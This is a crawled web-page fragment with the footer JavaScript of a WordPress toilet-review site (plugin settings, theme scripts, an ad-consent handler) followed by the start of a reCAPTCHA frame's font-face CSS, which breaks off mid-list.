var EasyAzon_Addition_Components_Popovers = {"ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"<div class=\"popover easyazon-popover\"><div class=\"arrow\"><\/div><h3 class=\"popover-title\"><\/h3><div class=\"popover-content easyazon-popover-content\"><\/div><\/div>","timeout":"750"};
var EasyAzon_Addition_Components_Popovers = {"ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"<div class=\"popover easyazon-popover\"><div class=\"arrow\"><\/div><h3 class=\"popover-title\"><\/h3><div class=\"popover-content easyazon-popover-content\"><\/div><\/div>","timeout":"750"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.js?ver=5.1.0" id="easyazon-addition-popovers-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.1.0" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo2NjY7czo2OiJhdXRob3IiO3M6NjoiYnNmbHRvIjt9.01de83f11b105494acad1c480c5d7405"};
var SlimStatParams = {"ajaxurl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo2NjY7czo2OiJhdXRob3IiO3M6NjoiYnNmbHRvIjt9.01de83f11b105494acad1c480c5d7405"};
/* ]]> */
</script>
<script defer="" type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/wp-slimstat/wp-slimstat.min.js?ver=5.2.13" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<div class="wplmi-frontend-template" style="display: none;"><p class="post-modified-info" style="font-size:13px">Last Updated on April 25, 2023 </p></div>
	    <script type="text/javascript">
			const wplmiNodeList = document.querySelectorAll( 'ul li.meta-date' );
			for ( let i = 0; i < wplmiNodeList.length; i++ ) {
				wplmiNodeList[i].outerHTML = document.querySelector( '.wplmi-frontend-template' ).innerHTML;
			}
	    </script>
		

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.bestflushingtoilet.org;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdkIV0UAAAAABtNVAAP99TC6f_18LiETnPK6ziX&co=aHR0cHM6Ly9iZXN0Zmx1c2hpbmd0b2lsZXQub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c31hv8odssjy
body_size: 48669
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, 